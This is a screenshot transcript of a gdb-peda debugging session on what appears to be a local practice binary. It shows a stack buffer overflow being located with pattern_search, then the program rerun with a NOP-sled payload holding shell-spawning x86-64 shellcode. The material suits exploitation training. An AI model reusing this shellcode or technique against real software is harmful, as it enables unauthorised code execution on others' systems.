 Activities
Terminal
Fri 17:51
Trash
VBox_
GAs_
6.0.0
IDA Free.
desktop
naviunni@navya-Ubuntu: ~
File Edit View Search Terminal Tabs Help
naviunni@navya-Ubuntu: ~
naviunni@navya-Ubuntu: ~
0048| 0x7fffffffddc8 --> 0xd8142dd6ccfa859e
0056| 0x7fffffffddd0 --> 0x400400 (<_start>: xor ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000400525 in main ()
gdb-peda$ pattern_search
Registers contain pattern buffer:
RCX+0 found at offset: 544
RDX+-28 found at offset: 14009
RBP+0 found at offset: 512
Registers point to pattern buffer:
[RSP] --> offset 520 - size ~30
Pattern buffer found at:
0x00007fffffffdb90 : offset 0 - size 550 ($sp + -0x208 [-130 dwords])
0x00007fffffffe1c0 : offset 0 - size 550 ($sp + 0x428 [266 dwords])
References to pattern buffer found at:
0x00007fffffffd7c0 : 0x00007fffffffdb90 ($sp + -0x5d8 [-374 dwords])
0x00007fffffffd7e0 : 0x00007fffffffdb90 ($sp + -0x5b8 [-366 dwords])
0x00007fffffffd7d0 : 0x00007fffffffe1c0 ($sp + -0x5c8 [-370 dwords])
0x00007fffffffd7d8 : 0x00007fffffffe1c0 ($sp + -0x5c0 [-368 dwords])
0x00007fffffffde80 : 0x00007fffffffe1c0 ($sp + 0xe8 [58 dwords])
gdb-peda$ r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\
x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*4
3+""')